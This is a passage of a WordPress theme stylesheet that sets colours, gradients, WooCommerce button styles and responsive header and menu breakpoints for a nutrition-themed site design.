.cspt-sortable-list a.cspt-selected,
.cspt-ihbox-style-6 .cspt-ihbox-icon-wrapper,
input:focus, select:focus, textarea:focus,
blockquote{
	border-color: #e0bb62;
}
/* --------------------------------------
 * Border color
 * ---------------------------------------*/
/*==== Theme Special ====*/
.post.sticky,
 .cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper,
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar:after,
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner{
	border-color: #e0bb62;
}
.cspt-portfolio-style-2:hover .cspt-portfolio-icon-wrapper{
	border-top-color: #e0bb62;
}
.cspt-icon-absulate:after{
	border-bottom-color: #e0bb62;
}
/* --------------------------------------
 * Gradient color
 * ---------------------------------------*/
/*==== Theme Special ====*/
.cspt-footer-big-area-wrapper.cspt-bg-color-gradientcolor .cspt-footer-big-area,
.vc_icon_element-color-gradientcolor,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-gradientcolor .vc_icon_element-icon:before,
.vc_btn3-container .vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline),
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:before,
.rev-btn.cspt-gradient-right{
	background-image: -ms-linear-gradient(right, #847690 0%, #7e658e 100%);
	background-image: linear-gradient(to right, #847690 , #7e658e );
}
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-gradientcolor,
.cspt-stretched-div.cspt-bg-color-gradientcolor:before,
.creativesplanet-ul-list.cspt-ul-type-disc li:after,
.cspt-bg-color-gradientcolor:before,
.vc_row.cspt-bg-color-gradientcolor:before{
	background-image: linear-gradient(to bottom, #847690 , #7e658e ) !important;
}
.vc_row.cspt-bg-color-gradientcolor.cspt-bg-left-right:before{
	background-image: linear-gradient(to right, #847690 , #7e658e ) !important;
}
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-gradientcolor:before,
.cspt-row.cspt-bg-color-gradientcolor.cspt-bgimage-yes:before{
	opacity: 0.5;
}
.cspt-gradient-right.rev-btn:hover:after,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline):hover:after{
	background-color: #7e658e;
}
/* --------------------------------------
 * Secondary color
 * ---------------------------------------*/
.cspt-service-style-5 .cspt-service-cat a,
.cspt-service-style-6 .cspt-service-cat a,
.cspt-comment-content .cspt-comment-author a:hover{
	color: #585858;
}
.cspt-stretched-div.cspt-bg-color-secondarycolor:before, 
.cspt-bg-color-secondarycolor.vc_column_container .vc_column-inner:before, 
.cspt-column.cspt-bg-color-secondarycolor:before, 
.cspt-row.cspt-bg-color-secondarycolor:before,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-secondarycolor,
.cspt-stretched-div.cspt-bg-color-secondarycolor:before,
.cspt-bg-color-secondarycolor,
.cspt-bg-color-secondarycolor:before,
.cspt-secondary-color,
.vc_icon_element-background-color-secondarycolor:not(.vc_icon_element-style-){
	background-color: #585858;
}
/*=== Secondory BG - with image ===*/
.cspt-bgimage-yes.cspt-bg-color-secondarycolor.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-secondarycolor:not(.vc_column_container):before,
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-secondarycolor:before,
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-secondarycolor:before{
    background-color: rgba(88,88,88,0.95);
}
/* --------------------------------------
 * Contact Form 7
 * ---------------------------------------*/
.main-form [type="text"]::placeholder,
.main-form input[type="email"]::placeholder,
.main-form input[type="password"]::placeholder,
.main-form input[type="tel"]::placeholder,
.main-form input[type="url"]::placeholder,
.main-form select::placeholder,
.main-form textarea::placeholder{
    color: #e0bb62;
    opacity: 1; /* Firefox */
}
.main-form [type="text"]:-ms-input-placeholder{
   color: #e0bb62;
}
.main-form [type="text"]::-ms-input-placeholde{
   color: #e0bb62;
}
.site-title {
    height: 120px;
}
.site-title img.cspt-main-logo{
	max-height: 75px;
}
.site-title img.cspt-responsive-logo{
	max-height: 50px;
}
/*=== Header background color ===*/
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor:hover,
.site-header .cspt-bg-color-globalcolor,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-globalcolor{
    background-color: #e0bb62;
}
/*==== ================================================================================== ====*/
/*==== Theme Special ( Global Backgroud color ) ====*/
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper .cspt-button:hover,
.post.sticky .cspt-blog-classic:after,
.cspt-bmi-cal-wrapper .cspt-button,
.cspt-blogbox-style-1 .cspt-meta-category, 
.cspt-portfolio-style-2 .cspt-port-cat:before,
.cspt-team-style-3 .creativesplanet-team-vertical,
.cspt-team-style-2 .creativesplanet-box-social-links li a:hover,
.cspt-main-form.cspt-form-style-1 input[type=submit],
.cspt-portfolio-single-style-1 .cspt-portfolio-summary,
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondarycolor:hover, 
.cspt-consultation-form input[type=submit],
.cspt-pricing-table-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):hover,
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline),
.cspt-footer-widget .cspt-consultation-form button[type=submit],
.cspt-effect2-square .vc_single_image-wrapper:after,
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper:after,
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading:after,
.cspt-bottom-heading,
.cspt-bottom-heading:before,
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order,
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .cspt-ptablebox-main-icon i,
.cspt-ihbox-style-10:hover .cspt-ihbox-icon-wrapper,
.cspt-footer-text-area .cspt-social-links a,
.cspt-footer-big-area-wrapper.cspt-bg-color-globalcolor .cspt-footer-big-area,
.cspt-parent-header-style-5 .cspt-footer-big-area .mc4wp-form .btn,
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:hover:before, 
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:hover:before,
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:hover, 
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:hover,
.cspt-blog-classic .cspt-meta-date-top,
.creativesplanet-sidebar .widget .widget-title:after,
.creativesplanet-sidebar .widget_search .wp-block-search__label:after,
.creativesplanet-sidebar .widget_block .wp-block-group h2:after,
.cspt-pricing-table-style-1 .creativesplanet-ptable-heading,
.cspt-service-style-1 .cspt-service-icon-wrapper,
.cspt-ihbox-style-6:hover .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-6.cspt-active-icn-style-6 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-5  .cspt-ihbox-icon-wrapper:after,
.cspt-ihbox-style-2:hover .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-1:hover .cspt-ihbox-icon-wrapper,
.creativesplanet-ele-fid-style-4 .cspt-fid-title:before,
.cspt-main-form.cspt-form-style-1 input[type=submit]:hover,
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active a,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover a,
.cspt-style-3 input[type=submit],
.cspt-footer-text-area .cspt-social-links a:hover,
.cspt-element-testimonial-style-3.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-icon,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
.cspt-full-btn .vc_btn3 .vc_btn3-icon,
.page-links a:hover,
.page-links > span,
.cspt-page-links a:hover,
.cspt-page-links > span,
input[type=submit]:hover,
.wpcf7-form button:hover,
a.cspt-link:after,
.wp-block-search button,
.cspt-blog-classic-inner .cspt-read-more-link a:hover:after,
.cspt-search-results-right .cspt-read-more-link a:after,
.cspt-ihbox.cspt-ihbox-style-3:before,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:after,
.search-form button,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
body .cspt-ihbox-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
.cspt-team-single .cspt-team-social-links a:hover,
.cspt-portfolio-style-1 .creativesplanet-icon-box a,
.site-footer .widget-title:after,
.creativesplanet-sidebar .widget_tag_cloud ul li a:hover,
.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading,
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after{
	background-color: #e0bb62;
}
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover,
.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading:before,
.site-content .cspt-style-1 button#cc_bmi_shortcode-calculate_btn, 
.site-content .cspt-style-1 button#cc_bmi_shortcode-clear_btn,
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-heading{
	background-color: #e0bb62 !important;
}
/*=== Nutrico Service Single ====*/
.single-service-contact-bg:after{
    background-color: rgba(224,187,98,0.90);
}
/*=== secondary_color ===*/
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover,
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper,
.cspt-bg-color-globalcolor .creativesplanet-ele-fid-style-1 .cspt-sbox-icon-wrapper,
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a:hover{
	color: #585858;
}
button, 
html input[type=button], 
input[type=reset], 
input[type=submit],
.cspt-ihbox-style-10 .cspt-ihbox-icon-wrapper,
.cspt-blog-classic blockquote,
.search-form button:hover,
.cspt-header-style-4 .cspt-header-button a:hover,
.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):hover,
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):hover,
.cspt-pricing-table-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline),
.cspt-consultation-form button[type=submit],
.cspt-blogbox-style-3 .cspt-meta-date,
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-big-area,
.cspt-bg-color-globalcolor .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover,
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .creativesplanet-ptable-heading,
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper,
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form .btn,
.cspt-element-testimonial-style-4.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.vc_general.vc_btn3.vc_btn3-color-secondarycolor,
.cspt-sticky-on.cspt-sticky-bg-color-secondarycolor,
.vc_btn3-color-secondary_color.vc_btn3,
.cspt-promo-image-box-1 .vc_icon_element-inner,
.cspt-steps-counter.cspt-bg-color-globalcolor .cspt-ihbox-style-5  .cspt-ihbox-icon-wrapper:before,
.cspt-main-form.cspt-form-style-1 input[type=submit]:hover,
.cspt-testimonial-style-3 .creativesplanet-box-img:after{
	background-color: #585858;
}

.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover{
	background-color: #585858 !important;
}

.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.post.sticky .cspt-blog-classic-inner{
	border-color: #585858;
}
/*==== Theme Special ====*/
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.cspt-ihbox.cspt-ihbox-style-3 h2.vc_custom_heading,
body .cspt-ihbox-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover,
.site-footer.cspt-color-white .widget:not(.widget_tag_cloud) a:hover,
.cspt-footer-widget .cspt-social-links li a:hover,
.widget.widget_nav_menu ul li > a:before,
.cspt-ihbox-style-1 .vc_general.vc_btn3,
.cspt-testimonial-style-4:before,
.cspt-ourhistory .label,
.cspt-blogbox-style-3 .cspt-meta-container .cspt-meta-category a,
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a,
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-title i,
.cspt-pre-header-wrapper .cspt-social-links a:hover,
.cspt-pricing-table-style-1 .cspt-ptable-line i,
.cspt-pricing-table-style-2 .cspt-ptable-line i,
.cspt-team-single .cspt-team-designation,
.cspt-team-style-3 .creativesplanet-box-team-position,
.cspt-bg-color-globalcolor .cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper,
.cspt-testimonial-style-5 span.cspt-designation,
.cspt-testimonial-style-1:after,
.cspt-testimonial-style-2 span.cspt-designation,
.cspt-meta-category,
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a:hover,
.cspt-blogbox-style-4 .cspt-meta-container .cspt-meta-category a,
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line i,
.cspt-blogbox-style-1 .cspt-meta-link a,
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line i,
.cspt-blog-classic-inner .cspt-read-more-link a:hover,
.cspt-service-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3, 
.cspt-service-style-2 .cspt-service-icon-wrapper,
.cspt-service-style-3 .cspt-service-icon-wrapper,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3,
.cspt-portfolio-style-4 .cspt-port-cat a,
.cspt-portfolio-style-4 .cspt-port-cat,
.cspt-portfolio-style-2 .cspt-port-cat,
.cspt-portfolio-style-2 .cspt-port-cat a,
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper i,
.cspt-team-style-1 .creativesplanet-box-team-position,
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a:hover,
.single-cspt-service .creativesplanet-sidebar a.btn-link:hover,
.widget .download .item-download a:hover,
.cspt-category-style3 .cspt-sortable-link:hover,
.creativesplanet-ele-fid-style-3 .cspt-sbox-icon-wrapper,
.cspt-testimonial-style-4 .creativesplanet-box-desc:after,
.cspt-team-style-2 .cspt-team-title a:hover,
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title a:hover,
.cspt-ihbox-style-9 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-5 .cspt-ihbox-subheading h4,
.cspt-ihbox-style-7 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-1 .cspt-ihbox-btn .vc_general.vc_btn3,
.cspt-portfolio-style-1 .cspt-port-cat a,
.cspt-portfolio-style-2 .cspt-portfolio-title a:hover,
.cspt-element-service-style-1 .cspt-service-category,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:before,
.creativesplanet-sidebar .widget a:hover,
.cspt-globalcolor{
	color: #e0bb62;
}
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.cspt-footer-widget .cspt-consultation-form input[type="email"],
.page-links a:hover,
.page-links > span,
.cspt-page-links a:hover,
.cspt-page-links > span{
	border-color: #e0bb62;
}
.cspt-brdr-btm-effect > .vc_column-inner:before,
.cspt-ihbox-style-1:hover,
.cspt-team-style-2:hover .creativesplanet-box-content{
	border-bottom-color: #e0bb62;
}
/*==== ================================================================================== ====*/
/*====================================   Dynamic color  ====================================*/
/* White text color */
.cspt-white{
	color: #ffffff;
}
/* Light blackish color */
/* Nutrical Special */
.creativesplanet-sidebar .widget a,
.cspt-service-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover,
/* End Nutrical Special */
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title>a,
.cspt-testimonial-style-5 blockquote,
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w,
.cspt-pricing-table-style-1 .creativesplanet-ptable-price,
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title, 
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title a,
.vc_general.vc_btn3.vc_btn3-style-simple,
.vc_btn3.vc_btn3-color-white, 
.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat,
.vc_progress_bar.vc_progress-bar-color-globalcolor .cspt-pbar-title, 
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units,
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a,
.cspt-testimonial-style-1 blockquote,
.cspt-color-blackish,
.cspt-blackish{
	color: #3f3f3f;
}
.site-content #CCB-calc #calc-header.CCB-calc-header-cc_bmi_shortcode h3,
.site-content #CCB-calc #calc-header.CCB-calc-header-cc_bmi_shortcode h3 a{
	color: #3f3f3f !important;
}
/* Light background color */
.cspt-portfolio-summary,
.cspt-team-left-inner,
.cspt-sidebar-exists.cspt-sidebar-left .site-content:before, .cspt-sidebar-right .site-content:before,
.cspt-blogbox-style-1 .creativesplanet-box-content,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-light, 
.cspt-bg-color-light.vc_column_container.vc_column_container .vc_column-inner:before, 
.cspt-bg-color-light:not(.vc_column_container):before, 
.cspt-extended-bg-col.cspt-bg-color-light:before, 
.cspt-stretched-div.cspt-bg-color-light:before{
	background-color: #eff3f7;
}
/* Blackish background color */
/* Nutrical Special */
.cspt-header-style-2 .cspt-cart-details:hover .cspt-cart-count,
.cspt-blogbox-style-1 .post-item .vc_general.vc_btn3.vc_btn3-color-secondarycolor:hover,
.vc_btn3-color-globalcolor.vc_general.vc_btn3.vc_btn3-style-flat:hover,
/* End Nutrical Special */
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper .cspt-button,
.site-header .cspt-bg-color-blackish, 
.site-header .cspt-sticky-on.cspt-sticky-bg-color-blackish,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-blackish, 
.cspt-stretched-div.cspt-bg-color-blackish:before, 
.cspt-bg-color-blackish, 
.cspt-bg-color-blackish:before, 
.cspt-blackish-color,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-blackish, 
.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before, 
.cspt-bg-color-blackish:not(.vc_column_container):before, 
.cspt-extended-bg-col.cspt-bg-color-blackish:before, 
.cspt-stretched-div.cspt-bg-color-blackish:before,
.cspt-footer-big-area .mc4wp-form .btn,
.cspt-blackish-bg{
	background-color: #3f3f3f;
}
.cspt-bgimage-yes.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before, 
.cspt-bgimage-yes.cspt-bg-color-blackish:not(.vc_column_container):before, 
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-blackish:before, 
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-blackish:before{
	background-color: rgba(63,63,63,0.95);
}
.cspt-blogbox-style-1 .cspt-featured-wrapper:before{
	background-color: rgba(63,63,63,0.75);
}
.error404 .cspt-text-color-white h2.page-title,
.error404 .cspt-text-color-white a.ts-home-back,
.error-404 .cspt-text-color-white .footer-message{
    color: #fff;
}
.error404 .cspt-text-color-blackish h2.page-title,
.error404 .cspt-text-color-blackish a.ts-home-back,
.error-404 .cspt-text-color-blackish .footer-message{
    color: #3f3f3f;
}
/*====================================  End Dynamic color  ====================================*/
/*====================================  woocommerce  ====================================*/
.woocommerce #review_form #respond .form-submit input,
.woocommerce .woocommerce-error .button:hover, 
.woocommerce .woocommerce-info .button:hover, 
.woocommerce .woocommerce-message .button:hover, 
.woocommerce-page .woocommerce-error .button:hover, 
.woocommerce-page .woocommerce-info .button:hover, 
.woocommerce-page .woocommerce-message .button:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce .widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button), 
.woocommerce.widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button),
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .cart .button, 
.woocommerce .cart input.button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.woocommerce div.product form.cart .button,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce ul.products li.product .button{
	background-color: #e0bb62;
}
.woocommerce-info,
.woocommerce-message {
    border-top-color: #e0bb62;
}
/*====================================  End woocommerce  ====================================*/
/* * * * *  MENU AND BREAKPOINT CSS  * * * * * */
/*====================================  Max Width for dynamic breakpoint  ====================================*/
@media (max-width: 1200px){
	.cspt-header-top-area > .container{
		position: relative;
	}
	.cspt-header-style-2 .cspt-right-side,
	.cspt-header-info-inner,
	.something{
		display: none;
	}
	.navbar-expand-lg .navbar-nav{
		-ms-flex-direction: unset !important;
		flex-direction: unset !important;
	}
	.cspt-header-menu-area-inner,
	.cspt-navbar{
	    display: block !important;
	}
	.nav-menu-toggle{
	    display: block;
	    position: absolute;
	    right: 15px;
	    top: 50%;
	    -webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	    transform: translateY(-50%);
	    background-color: transparent;
	    padding: 0;
	    font-size: 35px;
	    line-height: 35px;
	    color: #2c2c2c;
	}
	.cspt-navbar > div{
		background-color: #fff;
	}
	.sub-menu{
		display: none;
	}
	.cspt-header-menu-area-wrapper{
		min-height: auto !important;
	}
	.closepanel{
		position: absolute;
		z-index: 99;
		right: 35px;
		top: 25px;
		display: block;
		width: 30px;
		height: 30px;
		line-height: 30px;		
		border-radius: 50%;
		text-align: center;
		cursor: pointer;
		font-size: 35px;
		color: #fff;
	}
	.admin-bar .closepanel{
		top: 45px;
	}
	/* Responsive menu */
	.cspt-navbar > div {
	    background-color: #fff;
	    position: fixed;
		top: 0;
		right: 0;
	    z-index: 1000;
	    width: 300px;
	    height: 100%;
	    padding: 0;
	    display: block;
	    background-color: #222;
	    -webkit-transition: transform 0.4s ease;
	    transition: transform 0.4s ease;
	    -webkit-transform: translateX(400px);
	    -ms-transform: translateX(400px);
	    transform: translateX(400px);
	    -webkit-backface-visibility: hidden;
	    backface-visibility: hidden;
	    visibility: hidden;
	    opacity: 0
	}
	.cspt-navbar > div.active {
	    -webkit-transform: translateX(0);
	    -ms-transform: translateX(0);
	    transform: translateX(0);
	    visibility: visible;
	    opacity: 1;
		overflow-y: scroll;
	}
	.cspt-navbar > div > ul{
		padding: 90px 0;
	}
	.cspt-navbar > div > ul li a {
	    color: #fff !important;
	    padding: 15px 25px;
	    height: auto;
	    display: inline-block;
	}
	.cspt-navbar > div > ul ul {
	    padding-left: 1em;
	    overflow: hidden;
	    display: none;
	}
	ul .sub-menu.show,
	ul .children.show {
	    display: block;
	}
	.cspt-navbar li{
		position: relative;
	}
	.cspt-navbar ul.menu > li{
		border-bottom: 1px solid rgba(204, 204, 204, 0.10);
	}
	.sub-menu-toggle{
	    display: block;
	    position: absolute;
	    right: 25px;
	    top: 15px;
	    cursor: pointer;
	    color: rgba(255, 255, 255, 0.80);
	}
	.cspt-navbar ul ul{
		background-color: transparent !important;
	}
	.cspt-header-style-2 .cspt-header-top-area > .container,
	.cspt-header-style-2 .cspt-sticky-logo-no{
		position: relative;
	}
	/* Reset Sticky */
	.cspt-header-style-1 .cspt-header-wrapper.cspt-sticky-on,
	.cspt-header-style-2 .cspt-header-menu-area{
		position: static !important;
		width: auto !important;
	}
	.cspt-header-style-1 .cspt-header-wrapper > .container > .d-flex{
		position: relative;
	}
	.cspt-header-style-1 .cspt-header-search-btn {	
	    position: absolute;
	    right: 60px;
	}
	.cspt-header-style-1 .site-title img.cspt-main-logo {
	    max-height: 46px;
	}
	.cspt-header-style-1  .cspt-right-box{
		display: none;
	}
	/*==== cspt-header-style-2 ====*/
	.cspt-header-style-2 .cspt-header-info-inner{
		display: none !important;
	}
	.cspt-header-style-2 .cspt-header-overlay{
		background-color: #e0bb62;
	}
	.cspt-header-style-2 .site-title{
		text-align: left;
	}
	.cspt-header-style-2 .cspt-header-top-area > .container > .d-flex{
		display: block !important
	}
	.cspt-header-style-2 .cspt-header-top-area > .container{
		padding: 0;
	}
	.cspt-header-style-2 .site-branding {
	    margin-left: 0px;
	}
	/* cspt-header-style-3 */
	.cspt-header-style-3 .cspt-header-wrapper > .container{
		position: relative;
	}
	.cspt-header-style-3 .cspt-pre-header-wrapper,
	.cspt-header-style-3 .cspt-header-search-btn,
	.cspt-header-style-3 .cspt-header-button{
		display: none;
	}
	/* cspt-header-style-4 */
	.cspt-header-style-4 .cspt-right-side{
		display: none;
	}
	.cspt-header-style-4 .cspt-header-wrapper > .container{
		position: relative;
	}
	.cspt-header-style-4 .cspt-header-height-wrapper{
		min-height: auto !important;
	}
	/*=== cspt-header-style-3 ===*/
	.cspt-header-style-3 .cspt-right-side{
		display: none;
	}
	/*=== cspt-header-style-5 ===*/
	.cspt-header-style-5 .cspt-header-wrapper > .container {
	    max-width: none;
	}
	.cspt-header-style-5 .cspt-header-wrapper > .container .col-lg-9,
	.cspt-header-style-5 .cspt-header-wrapper > .container .col-lg-3{
		flex: none;
		max-width: none;
		width: auto;
		padding-right: 0px;
   		padding-left: 0px;
	}
	.cspt-header-style-5 .cspt-header-wrapper > .container .col-lg-9{
		margin-left: auto!important;
	}

	.cspt-header-style-5 .cspt-contact-info-wrapper,
	.cspt-header-style-5 .cspt-right-box,
	.cspt-header-style-5 .cspt-header-button-wrapper{
		display: none;
	}
	.cspt-header-style-5 .cspt-toparea{
		display: none !important;
	}
	.cspt-header-search-form-wrapper .search-form {
	    margin: 0 70px;
	}
	.cspt-mobile-search{
		display: block;
	}
	.cspt-mobile-search .cspt-header-search-btn{
		display: block;
		position: absolute;
		right: 80px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	/*=== Responsive Logo ===*/
	.cspt-responsive-logo-yes .cspt-sticky-logo,
	.cspt-responsive-logo-yes .cspt-main-logo{
		display: none;
	}
	.cspt-responsive-logo-yes .cspt-responsive-logo{
		display: inline-block;
	}
	/*=== Responsive header background color ===*/
	.cspt-responsive-header-bgcolor-globalcolor .cspt-header-wrapper{
		background-color: #e0bb62 !important;
	}
	.cspt-responsive-header-bgcolor-white .cspt-header-wrapper{
		background-color: #fff !important;
	}
	.cspt-responsive-header-bgcolor-blackish .cspt-header-wrapper{
		background-color: #222 !important;
	}
	.cspt-cart-wrapper{
		display: none !important
	}
}
/*====================================  End Max Break Point  ====================================*/
/*====================================  Min Width for dynamic breakpoint  ====================================*/
@media (min-width: 1201px) {
	.cspt-responsive-logo{
		display: none;
	}
	.nav-menu-toggle,
	.something{
		display: none;
	}
	.cspt-sticky-on .site-title img.cspt-main-logo,
	.site-title img.cspt-sticky-logo{
		max-height: 45px;
	}
	.cspt-sticky-on.cspt-header-wrapper{
		box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	}
	.cspt-navbar > div > ul > li,
	.cspt-navbar > div > ul > li > a{
	    line-height: 120px !important;
	    height: 120px;
	}
	.cspt-sticky-on .cspt-navbar > div > ul > li,
	.cspt-sticky-on .cspt-navbar > div > ul > li > a,
	.cspt-sticky-on .site-title {
	    line-height: 68px !important;
	    height: 68px;
	}
	.cspt-navbar ul > li > ul > li.current-menu-item > a,
	.cspt-navbar ul > li > ul li.current_page_item > a,
	.cspt-navbar ul > li > ul li.current_page_ancestor > a,
	.cspt-navbar > div > ul > li:hover > a,
	.cspt-navbar > div > ul > li.current_page_item > a,
	.cspt-navbar > div > ul > li.current-menu-parent > a {
	   color: #e0bb62;
	}
	.cspt-navbar ul > li > ul li.current_page_item > a:before,
	.cspt-navbar ul > li > ul li.current_page_ancestor > a:before,
	.cspt-navbar ul > li > ul li.current_page_parent > a:before{
		 background-color: #e0bb62;
	}
	.cspt-navbar ul > li > ul li:hover > a {
	   color: #ffffff !important;
	}
	.cspt-navbar > div > ul {
	   position: relative;
	   z-index: 597;
	}
	.cspt-navbar > div > ul > li {
	   float: left;
	   min-height: 1px;
	   vertical-align: middle;
	   position: relative;
	}
	.cspt-navbar > div > ul ul {
	   visibility: hidden;
